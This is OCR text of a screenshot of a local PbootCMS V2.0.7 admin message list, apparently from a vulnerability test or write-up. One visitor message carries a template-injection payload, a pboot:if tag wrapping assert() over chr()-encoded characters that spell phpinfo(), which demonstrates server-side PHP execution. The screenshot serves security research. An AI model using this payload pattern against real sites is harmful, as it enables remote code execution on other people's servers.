 PbootCMS管理中心-V2.0.7-202
127.0.0.1/PbootCMS/admin.php?p=/Message/index
PbootCMS V2.0.7
网站主页 清理缓存 超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
系统管理
留言列表
在线留言-1 回复 删除
联系人 www
手机 18 8
内容 {pboot:if((assert ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr
(0x6f).chr (0x28).chr (0x29).chr (0x3b))))}!!!{/pboot:if}
时间 2020-06-11 16:12:04
访客信息 IP:127.0.0.1； 浏览器:Chrome； 操作系统:Windows 7
回复内容
© 2018-2020 PbootCMS版权所有. Processed in 0.029002 second(s).